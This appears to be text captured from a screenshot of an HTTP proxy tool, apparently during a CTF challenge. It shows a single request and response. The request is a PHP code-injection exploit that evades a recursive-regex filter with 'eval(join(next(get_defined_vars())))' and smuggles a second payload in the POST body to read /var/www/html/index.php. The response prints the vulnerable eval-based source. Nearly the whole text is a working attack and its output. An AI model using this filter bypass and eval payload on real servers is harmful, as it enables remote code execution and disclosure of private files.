 Go
Cancel
<
>
Targe
Request
Raw
Params
Headers
Hex
POST /?code=eval(join(next(get_defined_vars()))); HTTP/1.1
Host: 51.158.75.42:8084
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
a=$a=fopen('/var/www/html/index.php','r');echo fread($a,9999);//
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.15.6
Date: Sat, 24 Nov 2018 11:21:24 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.38
Content-Length: 140
<?php
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
} else {
    show_source(__FILE__);
}